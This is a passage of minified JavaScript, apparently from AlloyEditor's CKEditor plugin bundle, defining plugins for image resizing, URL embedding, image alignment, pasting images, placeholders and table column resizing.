s.append(a),s.append(o),e.element.append(s,!0),r.is("span")&&r.remove()}o.on("mousedown",function(a){function r(e,t,i){var o=CKEDITOR.document,a=[];if(n.equals(o)||a.push(o.on(e,t)),a.push(n.on(e,t)),i)for(var r=a.length;r--;)i.push(a.pop())}function s(e){var i=t.config.imageScaleResize;d=e.data.$,m=d.screenX-E,g=v-d.screenY,h=Math.abs(m/g),"width"!==i&&"both"!==i&&"scale"!==i||(c=b+y*m),"height"!==i&&"both"!==i||(u=T-g),"scale"===i&&(u="auto"),c=c||b,u=u||T,c>=15&&(u>=15||"auto"===u)?(f.$.style.width=
c+"px",f.$.style.height=u+"px",p=!0):p=!1}function l(){for(var n;n=C.pop();)n.removeListener();i.removeClass(_),o.removeClass("cke_image_resizing"),p&&(e.element.$.style.width=c+"px",e.element.$.style.height=u+"px",t.fire("saveSnapshot")),p=!1}var d,c,u,p,m,g,h,f=e.parts.image,y="right"==e.data.align?-1:1,E=a.data.$.screenX,v=a.data.$.screenY,b=f.$.clientWidth,T=f.$.clientHeight,C=[],_="cke_image_s"+(~y?"e":"w");t.fire("saveSnapshot"),r("mousemove",s,C),r("mouseup",l,C),i.addClass(_),o.addClass("cke_image_resizing")}),
e.on("data",function(){o["right"==e.data.align?"addClass":"removeClass"]("cke_image_resizer_left")}),e.parts.image.on("click",function(){var e=t.getSelection();if(e){var i=e.getStartElement();if(i){var n=i.findOne("img");if(n){var o=i.getClientRect(),a=(new CKEDITOR.dom.window(window)).getScrollPosition();o.left-=a.x,o.top+=a.y,o.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,t.fire("editorInteraction",{nativeEvent:event,selectionData:{element:n,region:o}})}}}})}function s(e){var t={figcaption:!0,figure:{classes:"!"+
e.config.image2_captionedClass},img:{attributes:"!src,alt,width,height"}};return t}function l(e){var t=e.config.image2_alignClasses,i={align:{requiredContent:"img"+(t?"("+t[0]+")":"{float}")},caption:{requiredContent:"figcaption"},dimension:{requiredContent:"img[width,height]"}};return i}function d(e){return e.data.hasCaption?e.element:e.parts.image}if(!CKEDITOR.plugins.get("ae_dragresize_ie")){var c={center:1,left:0,right:2},u={both:"nwse-resize",height:"ns-resize",scale:"nwse-resize",width:"ew-resize"},
p=/^\s*(\d+%)\s*$/i,m='\x3cimg alt\x3d"" src\x3d"" /\x3e';CKEDITOR.plugins.add("ae_dragresize_ie",{hidpi:!0,icons:"image",init:function(t){var i=e(t);t.widgets.add("image",i)},onLoad:function(){CKEDITOR.addCss(".cke_image_resizer_nwse-resize{cursor: nwse-resize;}.cke_image_resizer_ns-resize{cursor: ns-resize;}.cke_image_resizer_nwse-resize{cursor: nwse-resize;}.cke_image_resizer_ew-resize{cursor: ew-resize;}.cke_image_nocaption{line-height:0}.cke_image_resizer{display:none;position:absolute;width:10px;height:10px;bottom:-5px;right:-5px;background:#000;outline:1px solid #fff;line-height:0;cursor:nwse-resize;}.cke_image_resizer_wrapper{position:relative;display:inline-block;line-height:0;}.cke_widget_wrapper:hover .cke_image_resizer,.cke_image_resizer.cke_image_resizing{display:block}")},
requires:"widget"}),CKEDITOR.plugins.image2={checkHasNaturalRatio:function(e){var t=e.$,i=this.getNatural(e);return Math.round(t.clientWidth/i.width*i.height)==t.clientHeight||Math.round(t.clientHeight/i.height*i.width)==t.clientWidth},getNatural:function(e){var t;if(e.$.naturalWidth)t={height:e.$.naturalHeigh,width:e.$.naturalWidth};else{var i=new Image;i.src=e.getAttribute("src"),t={height:i.heigh,width:i.width}}return t}}}}(),CKEDITOR.config.image2_captionedClass="image",function(){function e(e){function o(){this.deflated||
(e.widgets.focused==this.widget&&(this.focused=!0),e.widgets.destroy(this.widget),this.deflated=!0)}function a(){var i=e.editable(),n=e.document;if(this.deflated){if(this.widget=e.widgets.initOn(this.element,"image",this.widget.data),this.widget.inline&&!(new CKEDITOR.dom.elementPath(this.widget.wrapper,i)).block){var o=n.createElement(e.activeEnterMode==CKEDITOR.ENTER_P?"p":"div");o.replace(this.widget.wrapper),this.widget.wrapper.move(o)}this.focused&&(this.widget.focus(),delete this.focused),delete this.deflated}else t(this.widget,
l)}var l=e.config.ae_dragresize_ie11_alignClasses,d=e.config.ae_dragresize_ie11_captionedClass;return{allowedContent:c(e),requiredContent:"img[src,alt]",features:u(e),styleableElements:"img figure",contentTransformations:[["img[width]: sizeToAttribute"]],editables:{caption:{selector:"figcaption",allowedContent:"br em strong sub sup u s; a[!href,target]"}},parts:{image:"img",caption:"figcaption"},template:m,data:function(){var t=this.features;if(this.data.hasCaption&&!e.filter.checkFeature(t.caption)&&
(this.data.hasCaption=!1),"none"==this.data.align||e.filter.checkFeature(t.align)||(this.data.align="none"),this.shiftState({widget:this,element:this.element,oldData:this.oldData,newData:this.data,deflate:o,inflate:a}),this.data.link?this.parts.link||(this.parts.link=this.parts.image.getParent()):this.parts.link&&delete this.parts.link,this.parts.image.setAttributes({src:this.data.src,"data-cke-saved-src":this.data.src,alt:this.data.alt}),this.oldData&&!this.oldData.hasCaption&&this.data.hasCaption)for(var i in this.data.classes)this.parts.image.removeClass(i);
e.filter.checkFeature(t.dimension)&&r(this),this.oldData=CKEDITOR.tools.extend({},this.data)},init:function(){var t=CKEDITOR.plugins.ae_dragresize_ie11,i=this.parts.image,n={hasCaption:!!this.parts.caption,src:i.getAttribute("src"),alt:i.getAttribute("alt")||"",width:i.getAttribute("width")||"",height:i.getAttribute("height")||"",lock:!this.ready||t.checkHasNaturalRatio(i)},o=i.getAscendant("a");if(o&&this.wrapper.contains(o)&&(this.parts.link=o),!n.align){var a=n.hasCaption?this.element:i;l?(a.hasClass(l[0])?
n.align="left":a.hasClass(l[2])&&(n.align="right"),n.align?a.removeClass(l[h[n.align]]):n.align="none"):(n.align=a.getStyle("float")||"none",a.removeStyle("float"))}if(e.plugins.link&&this.parts.link){n.link=t.getLinkAttributesParser()(e,this.parts.link);var r=n.link.advanced;r&&r.advCSSClasses&&(r.advCSSClasses=CKEDITOR.tools.trim(r.advCSSClasses.replace(/cke_\S+/,"")))}this.wrapper[(n.hasCaption?"remove":"add")+"Class"]("cke_image_nocaption"),this.setData(n),e.filter.checkFeature(this.features.dimension)&&
e.config.ae_dragresize_ie11_disableResizer!==!0&&s(this),this.shiftState=t.stateShifter(this.editor),this.on("contextMenu",function(e){e.data.image=CKEDITOR.TRISTATE_OFF,(this.parts.link||this.wrapper.getAscendant("a"))&&(e.data.link=e.data.unlink=CKEDITOR.TRISTATE_OFF)})},addClass:function(e){p(this).addClass(e)},hasClass:function(e){return p(this).hasClass(e)},removeClass:function(e){p(this).removeClass(e)},getClasses:function(){var e=new RegExp("^("+[].concat(d,l).join("|")+")$");return function(){var t=
this.repository.parseElementClasses(p(this).getAttribute("class"));for(var i in t)e.test(i)&&delete t[i];return t}}(),upcast:i(e),downcast:n(e),getLabel:function(){var e=(this.data.alt||"")+" "+this.pathName;return this.editor.lang.widget.label.replace(/%1/,e)}}}function t(e,t){var i=e.wrapper,n=e.data.align,o=e.data.hasCaption;if(t){for(var a=3;a--;)i.removeClass(t[a]);"center"==n?o&&i.addClass(t[1]):"none"!=n&&i.addClass(t[h[n]])}else{"center"==n?(o?i.setStyle("text-align","center"):i.removeStyle("text-align"),
i.removeStyle("float")):("none"==n?i.removeStyle("float"):i.setStyle("float",n),i.removeStyle("text-align"));var r=i.$.querySelector("img");r.removeAttribute("style")}}function i(e){var t=o(e),i=e.config.ae_dragresize_ie11_captionedClass;return function(e,n){var o,r={width:1,height:1},s=e.name;if(!e.attributes["data-cke-realelement"]){if(t(e)){if("div"==s){var l=e.getFirst("figure");l&&(e.replaceWith(l),e=l)}n.align="center",o=e.getFirst("img")||e.getFirst("a").getFirst("img")}else"figure"==s&&e.hasClass(i)?
o=e.getFirst("img")||e.getFirst("a").getFirst("img"):a(e)&&(o="a"==e.name?e.children[0]:e);if(o){for(var d in r){var c=o.attributes[d];c&&c.match(f)&&delete o.attributes[d]}return e}}}}function n(e){var t=e.config.ae_dragresize_ie11_alignClasses;return function(e){var i="a"==e.name?e.getFirst():e,n=i.attributes,o=this.data.align;if(!this.inline){var a=e.getFirst("span");a&&a.replaceWith(a.getFirst({img:1,a:1}))}if(o&&"none"!=o){var r=CKEDITOR.tools.parseCssText(n.style||"");"center"==o&&"figure"==
e.name?e=e.wrapWith(new CKEDITOR.htmlParser.element("div",t?{class:t[1]}:{style:"text-align:center"})):o in{left:1,right:1}&&(t?i.addClass(t[h[o]]):r.float=o),t||CKEDITOR.tools.isEmpty(r)||(n.style=CKEDITOR.tools.writeCssText(r)+";")}return e}}function o(e){var t=e.config.ae_dragresize_ie11_captionedClass,i=e.config.ae_dragresize_ie11_alignClasses,n={figure:1,a:1,img:1};return function(o){if(!(o.name in{div:1,p:1}))return!1;var r=o.children;if(1!==r.length)return!1;var s=r[0];if(!(s.name in n))return!1;
if("p"==o.name){if(!a(s))return!1}else if("figure"==s.name){if(!s.hasClass(t))return!1}else{if(e.enterMode==CKEDITOR.ENTER_P)return!1;if(!a(s))return!1}return!(i?!o.hasClass(i[1]):"center"!=CKEDITOR.tools.parseCssText(o.attributes.style||"",!0)["text-align"])}}function a(e){return"img"==e.name||"a"==e.name&&(1==e.children.length&&e.getFirst("img"))}function r(e){var t=e.data,i={width:t.width,height:t.height},n=e.parts.image;for(var o in i)i[o]?n.setAttribute(o,i[o]):n.removeAttribute(o)}function s(e){var t=
e.editor,i=t.editable(),n=t.document,o=e.resizer=n.createElement("span"),a=n.createElement("span"),r=n.createElement("span"),s=n.createElement("span"),l=n.createElement("span");if(a.addClass("cke_image_resizer"),a.addClass("cke_image_resizer_ne"),r.addClass("cke_image_resizer"),r.addClass("cke_image_resizer_nw"),s.addClass("cke_image_resizer"),s.addClass("cke_image_resizer_se"),l.addClass("cke_image_resizer"),l.addClass("cke_image_resizer_sw"),o.append(a),o.append(r),o.append(s),o.append(l),o.append(new CKEDITOR.dom.text("\u200b",
n)),e.inline)e.wrapper.append(o);else{var d=e.parts.link||e.parts.image,c=d.getParent(),u=n.createElement("span");u.addClass("cke_image_resizer_wrapper"),u.append(d),u.append(o),e.element.append(u,!0),c.is("span")&&c.remove()}o.on("mousedown",function(a){function r(e,t,i){var o=CKEDITOR.document,a=[];if(n.equals(o)||a.push(o.on(e,t)),a.push(n.on(e,t)),i)for(var r=a.length;r--;)i.push(a.pop())}function s(){y=C+u*m,f=Math.round(y/R)}function l(){f=_+p*g,y=Math.round(f*R)}function d(e){h=e.data.$,m=
h.screenX-b,g=T-h.screenY,moveRatio=Math.abs(m/g),1==u?m<=0?l():s():m<=0?s():l(),y>=15&&f>=15?(v.$.style.width=y+"px",v.$.style.height=f+"px",E=!0):E=!1}function c(){for(var n;n=A.pop();)n.removeListener();i.removeClass(k),o.removeClass("cke_image_resizing"),E&&(e.element.$.style.width=y+"px",e.element.$.style.height=f+"px",t.fire("saveSnapshot")),E=!1}var u,p,m,g,h,f,y,E,v=e.parts.image,b=a.data.$.screenX,T=a.data.$.screenY,C=v.$.clientWidth,_=v.$.clientHeight,R=C/_,A=[],I=a.data.getTarget();I.hasClass("cke_image_resizer_ne")?
(u=1,p=1):I.hasClass("cke_image_resizer_nw")?(u=-1,p=1):I.hasClass("cke_image_resizer_se")?(u=1,p=-1):I.hasClass("cke_image_resizer_sw")&&(u=-1,p=-1);var k="cke_image_"+(~p?"n":"s")+(~u?"e":"w");t.fire("saveSnapshot"),r("mousemove",d,A),r("mouseup",c,A),i.addClass(k),o.addClass("cke_image_resizing")})}function l(e){var t,i=[];return function(n){var o=e.getCommand("justify"+n);o&&(i.push(function(){o.refresh(e,e.elementPath())}),n in{right:1,left:1,center:1}&&o.on("exec",function(t){var o=d(e);if(o){o.data.align===
n?(y(o,n),delete o.data.align):o.setData("align",n);for(var a=i.length;a--;)i[a]();t.cancel()}}),o.on("refresh",function(i){var o=d(e),a={right:1,left:1,center:1};o&&(void 0===t&&(t=e.filter.checkFeature(e.widgets.registered.image.features.align)),t?this.setState(o.data.align==n?CKEDITOR.TRISTATE_ON:n in a?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED):this.setState(CKEDITOR.TRISTATE_DISABLED),i.cancel())}))}}function d(e){var t=e.widgets.focused;return t&&"image"==t.name?t:null}function c(e){var t=
e.config.ae_dragresize_ie11_alignClasses,i={div:{match:o(e)},p:{match:o(e)},img:{attributes:"!src,alt,width,height"},figure:{classes:"!"+e.config.ae_dragresize_ie11_captionedClass},figcaption:!0};return t?(i.div.classes=t[1],i.p.classes=i.div.classes,i.img.classes=t[0]+","+t[2],i.figure.classes+=","+i.img.classes):(i.div.styles="text-align",i.p.styles="text-align",i.img.styles="float",i.figure.styles="float,display"),i}function u(e){var t=e.config.ae_dragresize_ie11_alignClasses,i={dimension:{requiredContent:"img[width,height]"},
align:{requiredContent:"img"+(t?"("+t[0]+")":"{float}")},caption:{requiredContent:"figcaption"}};return i}function p(e){return e.data.hasCaption?e.element:e.parts.image}if(!CKEDITOR.plugins.get("ae_dragresize_ie11")){var m='\x3cimg alt\x3d"" src\x3d"" /\x3e',g=new CKEDITOR.template('\x3cfigure class\x3d"{captionedClass}"\x3e'+m+"\x3cfigcaption\x3e{captionPlaceholder}\x3c/figcaption\x3e\x3c/figure\x3e"),h={left:0,center:1,right:2},f=/^\s*(\d+%)\s*$/i;CKEDITOR.plugins.add("ae_dragresize_ie11",{requires:"widget",
onLoad:function(){CKEDITOR.addCss(".cke_image_nocaption{line-height:0}.cke_editable.cke_image_ne, .cke_editable.cke_image_ne *{cursor:ne-resize !important}.cke_editable.cke_image_nw, .cke_editable.cke_image_nw *{cursor:nw-resize !important}.cke_editable.cke_image_sw, .cke_editable.cke_image_sw *{cursor:sw-resize !important}.cke_editable.cke_image_se, .cke_editable.cke_image_se *{cursor:se-resize !important}.cke_image_resizer{display:none;position:absolute;width:10px;height:10px;background:#000;outline:1px solid #fff;line-height:0;cursor:se-resize;}.cke_image_resizer_wrapper{position:relative;display:inline-block;line-height:0;}.cke_image_resizer.cke_image_resizer_ne{cursor:ne-resize;left:auto;right:-5px;top:-5px;}.cke_image_resizer.cke_image_resizer_nw{cursor:nw-resize;left:-5px;right:auto;top:-5px;}.cke_image_resizer.cke_image_resizer_se{bottom:-5px;cursor:se-resize;left:auto;right:-5px;}.cke_image_resizer.cke_image_resizer_sw{bottom:-5px;cursor:sw-resize;left:-5px;right:auto;}.cke_widget_wrapper:hover .cke_image_resizer,.cke_image_resizer.cke_image_resizing{display:block}.cke_widget_wrapper\x3ea{display:inline-block}")},
init:function(t){var i=(t.config,e(t));t.widgets.add("image",i),t.on("selectionChange",function(e){var i=t.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne("img");if(o){var a=n.getClientRect(),r=(new CKEDITOR.dom.window(window)).getScrollPosition();a.left-=r.x,a.top+=r.y,a.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,t.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:a}})}}}})},afterInit:function(e){var t={left:1,right:1,center:1,block:1},i=l(e);for(var n in t)i(n)}}),
CKEDITOR.plugins.ae_dragresize_ie11={stateShifter:function(e){function t(e,t){var i={};s?i.attributes={class:s[1]}:i.styles={"text-align":"center"};var n=r.createElement(e.activeEnterMode==CKEDITOR.ENTER_P?"p":"div",i);return a(n,t),t.move(n),n}function i(e){var t=e.findOne("a,img");return t.replace(e),t}function n(e,t){var i=r.createElement("a",{attributes:{href:t.url}});return i.replace(e),e.move(i),i}function o(e){var t=e.findOne("img");return t.replace(e),t}function a(t,i){if(i.getParent()){var n=
e.createRange();n.moveToPosition(i,CKEDITOR.POSITION_BEFORE_START),i.remove(),d.insertElementIntoRange(t,n)}else t.replace(i)}var r=e.document,s=e.config.ae_dragresize_ie11_alignClasses,l=e.config.ae_dragresize_ie11_captionedClass,d=e.editable(),c=["hasCaption","align","link"],u={align:function(n,o,a){var r=n.element;n.changed.align?n.newData.hasCaption||("center"==a&&(n.deflate(),n.element=t(e,r)),n.changed.hasCaption||"center"!=o||"center"==a||(n.deflate(),n.element=i(r))):"center"==a&&n.changed.hasCaption&&
!n.newData.hasCaption&&(n.deflate(),n.element=t(e,r)),!s&&r.is("figure")&&("center"==a?r.setStyle("display","inline-block"):r.removeStyle("display"))},hasCaption:function(t,i,n){if(t.changed.hasCaption){var o;if(o=t.element.is({img:1,a:1})?t.element:t.element.findOne("a,img"),t.deflate(),n){var s=CKEDITOR.dom.element.createFromHtml(g.output({captionedClass:l,captionPlaceholder:e.lang.ae_dragresize_ie11.captionPlaceholder}),r);a(s,t.element),o.replace(s.findOne("img")),t.element=s}else o.replace(t.element),
t.element=o}},link:function t(i,a,r){if(i.changed.link){var s,l=i.element.is("img")?i.element:i.element.findOne("img"),t=i.element.is("a")?i.element:i.element.findOne("a"),d=i.element.is("a")&&!r||i.element.is("img")&&r;if(d&&i.deflate(),r){a||(s=n(l,i.newData.link));var c=CKEDITOR.plugins.ae_dragresize_ie11.getLinkAttributesGetter()(e,r);CKEDITOR.tools.isEmpty(c.set)||(s||t).setAttributes(c.set),c.removed.length&&(s||t).removeAttributes(c.removed)}else s=o(t);d&&(i.element=s)}}};return function(e){var t,
i;for(e.changed={},i=0;i<c.length;i++)t=c[i],e.changed[t]=!!e.oldData&&e.oldData[t]!==e.newData[t];for(i=0;i<c.length;i++)t=c[i],u[t](e,e.oldData?e.oldData[t]:null,e.newData[t]);e.inflate()}},checkHasNaturalRatio:function(e){var t=e.$,i=this.getNatural(e);return Math.round(t.clientWidth/i.width*i.height)==t.clientHeight||Math.round(t.clientHeight/i.height*i.width)==t.clientWidth},getNatural:function(e){var t;if(e.$.naturalWidth)t={width:e.$.naturalWidth,height:e.$.naturalHeight};else{var i=new Image;
i.src=e.getAttribute("src"),t={width:i.width,height:i.height}}return t},getLinkAttributesGetter:function(){return CKEDITOR.plugins.link.getLinkAttributes},getLinkAttributesParser:function(){return CKEDITOR.plugins.link.parseLinkAttributes}};var y=function(e,t){"left"===t||"right"===t?e.wrapper.removeStyle("float"):"center"===t&&(e.editor.execCommand("justifyleft"),e.editor.execCommand("justifyleft"))}}}(),CKEDITOR.config.ae_dragresize_ie11_captionedClass="image",function(){if(!CKEDITOR.plugins.get("ae_embed")){var e=
/^https?/,t=/<a href=/;CKEDITOR.DEFAULT_AE_EMBED_URL_TPL="http://alloy.iframe.ly/api/oembed?url\x3d{url}\x26callback\x3d{callback}",CKEDITOR.DEFAULT_AE_EMBED_WIDGET_TPL='\x3cdiv data-ae-embed-url\x3d"{url}"\x3e\x3c/div\x3e',CKEDITOR.DEFAULT_AE_EMBED_DEFAULT_LINK_TPL='\x3ca href\x3d"{url}"\x3e{url}\x3c/a\x3e',CKEDITOR.plugins.add("ae_embed",{requires:"widget",init:function(i){var n=new CKEDITOR.template(i.config.embedUrlTemplate||CKEDITOR.DEFAULT_AE_EMBED_URL_TPL),o=new CKEDITOR.template(i.config.embedWidgetTpl||
CKEDITOR.DEFAULT_AE_EMBED_WIDGET_TPL),a=new CKEDITOR.template(i.config.embedLinkDefaultTpl||CKEDITOR.DEFAULT_AE_EMBED_DEFAULT_LINK_TPL),r=function(e,t){if("div"===e.name&&e.attributes["data-ae-embed-url"])return t.url=e.attributes["data-ae-embed-url"],!0};i.addCommand("embedUrl",{exec:function(e,t){e.insertHtml(o.output({url:t.url}))}}),i.widgets.add("ae_embed",{mask:!0,requiredContent:"div[data-ae-embed-url]",data:function(e){var i=this,o=e.data.url;o&&CKEDITOR.tools.jsonp(n,{url:encodeURIComponent(o)},
function(e){e.html?t.test(e.html)?i.createATag(o):i.element.setHtml(e.html):i.createATag(o)},function(e){i.createATag(o)})},createATag:function(e){this.editor.execCommand("undo");var t=(this.editor.getSelection().getSelectedElement(),a.output({url:e}));this.editor.insertHtml(t),this.editor.fire("actionPerformed",this)},upcast:function(e,t){var n=i.config.embedWidgetUpcastFn||r;return n(e,t)}}),i.once("contentDom",function(){i.on("paste",function(t){var n=t.data.dataValue;e.test(n)&&(t.stop(),i.execCommand("embedUrl",
{url:t.data.dataValue}))})}),i.on("selectionChange",function(e){var t=i.getSelection();if(t){var n=t.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"ae_embed"]');if(o){var a=n.getClientRect(),r=(new CKEDITOR.dom.window(window)).getScrollPosition();a.left-=r.x,a.top+=r.y,a.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,i.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:a}})}}}}),i.filter.addElementCallback(function(e){if("data-ae-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE})}})}}(),
function(){if(!CKEDITOR.plugins.get("ae_imagealignment")){var e={CENTER:"center",LEFT:"left",RIGHT:"right"},t=[e.LEFT,e.RIGHT,e.CENTER],i=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],n=function(t){var n=t.getStyle("float");if(n&&"inherit"!==n&&"none"!==n||(n=t.getAttribute("align")),!n){var o=i.every(function(e){var i=t.getStyle(e.name)===e.value;return!i&&e.vendorPrefixes&&(i=e.vendorPrefixes.some(function(i){return t.getStyle(i+e.name)===
e.value})),i});if(!n){var a=t.$.parentNode;a.style.textAlign==e.CENTER&&(i.forEach(function(e){t.setStyle(e.name,e.value),e.vendorPrefixes&&e.vendorPrefixes.forEach(function(i){t.setStyle(i+e.name,e.value)})}),o=!0)}n=o?e.CENTER:null}return n},o=function(t,o){if(o===e.LEFT||o===e.RIGHT)t.removeStyle("float"),o===n(t)&&t.removeAttribute("align");else if(o===e.CENTER){i.forEach(function(e){t.removeStyle(e.name),e.vendorPrefixes&&e.vendorPrefixes.forEach(function(i){t.removeStyle(i+e.name)})});var a=
t.$.parentNode;a.style.textAlign==e.CENTER&&(a.style.textAlign="")}},a=function(t,a){if(o(t,n(t)),a===e.LEFT||a===e.RIGHT)t.setStyle("float",a);else if(a===e.CENTER){i.forEach(function(e){t.setStyle(e.name,e.value),e.vendorPrefixes&&e.vendorPrefixes.forEach(function(i){t.setStyle(i+e.name,e.value)})});var r=t.$.parentNode;r.style.textAlign=e.CENTER}};CKEDITOR.plugins.add("ae_imagealignment",{afterInit:function(e){var i=this;t.forEach(function(t){var r=e.getCommand("justify"+t);r&&(r.on("exec",function(r){var s=
e.getSelectionData();if(s&&AlloyEditor.SelectionTest.image({data:{selectionData:s}})){var l=s.element,d=n(l);d===t?o(l,t):a(l,t),r.cancel(),i.refreshCommands(e,new CKEDITOR.dom.elementPath(l))}}),r.on("refresh",function(e){var i={element:e.data.path.lastElement};if(AlloyEditor.SelectionTest.image({data:{selectionData:i}})){var o=n(i.element);this.setState(o===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})},refreshCommands:function(e,i){t.forEach(function(t){var n=e.getCommand("justify"+
t);n&&n.refresh(e,i)})}})}}(),function(){CKEDITOR.plugins.get("ae_pasteimages")||CKEDITOR.plugins.add("ae_pasteimages",{init:function(e){e.once("contentDom",function(){var t=e.editable();t.attachListener(t,"paste",this._onPaste,this,{editor:e})}.bind(this))},_onPaste:function(e){if(e.data.$.clipboardData){var t=e.data.$.clipboardData.items[0],i=e.listenerData.editor;if(0===t.type.indexOf("image")){var n=new FileReader,o=t.getAsFile();n.onload=function(e){var t=i.fire("beforeImageAdd",{imageFiles:o});
if(t){var n=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+e.target.result+'"\x3e');i.insertElement(n);var a={el:n,file:o};i.fire("imageAdd",a)}}.bind(this),n.readAsDataURL(o)}}}})}(),function(){if(!CKEDITOR.plugins.get("ae_placeholder")){var e=CKEDITOR.env.needsBrFiller?"\x3cbr\x3e":"",t={1:["\x3cp\x3e"+e+"\x3c/p\x3e"],2:[""," ",e],3:["\x3cdiv\x3e"+e+"\x3c/div\x3e"]};CKEDITOR.plugins.add("ae_placeholder",{init:function(e){e.on("blur",this._checkEmptyData,this),e.on("change",this._checkEmptyData,
this),e.on("focus",this._removePlaceholderClass,this),e.once("contentDom",this._checkEmptyData,this)},_checkEmptyData:function(e){var i=e.editor,n=i.editable(),o=n.$.innerHTML.trim(),a=t[i.config.enterMode].some(function(e){return o===e});a?n.addClass(i.config.placeholderClass):n.removeClass(i.config.placeholderClass)},_removePlaceholderClass:function(e){var t=e.editor,i=new CKEDITOR.dom.element(t.element.$);i.removeClass(t.config.placeholderClass)}})}}(),function(){CKEDITOR.plugins.get("ae_selectionkeystrokes")||
CKEDITOR.plugins.add("ae_selectionkeystrokes",{requires:"ae_selectionregion",init:function(e){e.config.selectionKeystrokes&&e.config.selectionKeystrokes.forEach(function(t){var i=new CKEDITOR.command(e,{exec:function(e){e.fire("editorInteraction",{manualSelection:t.selection,nativeEvent:{},selectionData:e.getSelectionData()})}}),n="selectionKeystroke"+t.selection;e.addCommand(n,i),e.setKeystroke(t.keys,n)})}})}(),function(){function e(e){return CKEDITOR.env.ie?e.$.clientWidth:parseInt(e.getComputedStyle("width"),
10)}function t(e,t){var i=e.getComputedStyle("border-"+t+"-width"),n={thin:"0px",medium:"1px",thick:"2px"};return i.indexOf("px")<0&&(i=i in n&&"none"!=e.getComputedStyle("border-style")?n[i]:0),parseInt(i,10)}function i(e){for(var t,i,n,o=e.$.rows,a=0,r=0,s=o.length;r<s;r++)n=o[r],t=n.cells.length,t>a&&(a=t,i=n);return i}function n(e){for(var n=[],o=-1,a="rtl"===e.getComputedStyle("direction"),r=i(e),s=new CKEDITOR.dom.element(e.$.tBodies[0]),l=s.getDocumentPosition(),d=0,c=r.cells.length;d<c;d++){var u=
new CKEDITOR.dom.element(r.cells[d]),p=r.cells[d+1]&&new CKEDITOR.dom.element(r.cells[d+1]);o+=u.$.colSpan||1;var m,g,h,f=u.getDocumentPosition().x;a?g=f+t(u,"left"):m=f+u.$.offsetWidth-t(u,"right"),p?(f=p.getDocumentPosition().x,a?m=f+p.$.offsetWidth-t(p,"right"):g=f+t(p,"left")):(f=e.getDocumentPosition().x,a?m=f:g=f+e.$.offsetWidth),h=Math.max(g-m,4),n.push({table:e,index:o,x:m,y:l.y,width:h,height:s.$.offsetHeight,rtl:a})}return n}function o(e,t){for(var i=0,n=e.length;i<n;i++){var o=e[i];if(t>=
o.x&&t<=o.x+o.width)return o}return null}function a(e){(e.data||e).preventDefault()}function r(i,n){function o(){g.removeListener("mouseup",u),g.removeListener("mousedown",c),g.removeListener("mousemove",p)}function r(){for(var t=n.index,i=CKEDITOR.tools.buildTableMap(n.table),o=[],r=[],s=Number.MAX_VALUE,l=s,d=n.rtl,c=0,u=i.length;c<u;c++){var C=i[c],_=C[t+(d?1:0)],R=C[t+(d?0:1)];_=_&&new CKEDITOR.dom.element(_),R=R&&new CKEDITOR.dom.element(R),_&&R&&_.equals(R)||(_&&(s=Math.min(s,e(_))),R&&(l=Math.min(l,
e(R))),o.push(_),r.push(R))}E=o,v=r,b=n.x-s,T=n.x+l,g.setOpacity(.5),f=parseInt(g.getStyle("left"),10),y=0,h=1,g.on("mousemove",p),m.on("dragstart",a)}function s(){h=0,g.setOpacity(0),y&&d();var e=n.table;setTimeout(function(){e.removeCustomData("_cke_table_pillars")},0),m.removeListener("dragstart",a)}function d(){for(var i=n.rtl,o=i?v.length:E.length,a=0;a<o;a++){var r=E[a],s=v[a],d=n.table;CKEDITOR.tools.setTimeout(function(e,t,n,o,a,r){e&&e.setStyle("width",l(Math.max(t+r,1))),n&&n.setStyle("width",
l(Math.max(o-r,1))),a&&d.setStyle("width",l(a+r*(i?-1:1)))},0,this,[r,r&&e(r),s,s&&e(s),(!r||!s)&&e(d)+t(d,"left")+t(d,"right"),y])}}function c(e){a(e),r(),m.on("mouseup",u,this)}function u(e){e.removeListener(),s()}function p(e){C(e.data.getPageOffset().x)}var m,g,h,f,y,E,v,b,T;m=i.document,g=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-temp\x3d1 contenteditable\x3dfalse unselectable\x3don style\x3d"position:absolute;cursor:col-resize;filter:alpha(opacity\x3d0);opacity:0;padding:0;background-color:#004;background-image:none;border:0px none;z-index:10"\x3e\x3c/div\x3e',
m),i.on("destroy",function(){o(),g.remove()}),m.getDocumentElement().append(g),g.setStyles({width:l(n.width),height:l(n.height),left:l(n.x),top:l(n.y)}),g.on("mousedown",c,this),m.getBody().setStyle("cursor","col-resize"),g.show();var C=this.move=function(e){var t=e-Math.round(g.$.offsetWidth/2);if(_){if(t===b||t===T)return;t=Math.max(t,b),t=Math.min(t,T),y=t-f}g.setStyle("left",l(t))},_=(this.destroy=function(){o(),m.getBody().setStyle("cursor","auto"),g.remove()},this.isResizing=function(){return h})}
function s(e){var t=e.data.getTarget();if("mouseout"===e.name){if(!t.is("table"))return;for(var i=new CKEDITOR.dom.element(e.data.$.relatedTarget||e.data.$.toElement);i&&i.$&&!i.equals(t)&&!i.is("body");)i=i.getParent();if(!i||i.equals(t))return}t.getAscendant("table",1).removeCustomData("_cke_table_pillars"),e.removeListener()}if(!CKEDITOR.plugins.get("ae_tableresize")){var l=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("ae_tableresize",{requires:"ae_tabletools",init:function(e){e.on("contentDom",
function(){var t,i=e.editable();i.attachListener(i.isInline()?i:e.document,"mousemove",function(i){i=i.data;var l=i.getTarget();if(l.type===CKEDITOR.NODE_ELEMENT){var d=i.getPageOffset().x;if(t){if(t.isResizing())return t.move(d),void a(i);t.destroy(),t=null}var c,u;if((l.is("table")||l.getAscendant("tbody",1))&&(c=l.getAscendant("table",1),e.editable().contains(c))){(u=c.getCustomData("_cke_table_pillars"))||(c.setCustomData("_cke_table_pillars",u=n(c)),c.on("mouseout",s),c.on("mousedown",s));var p=
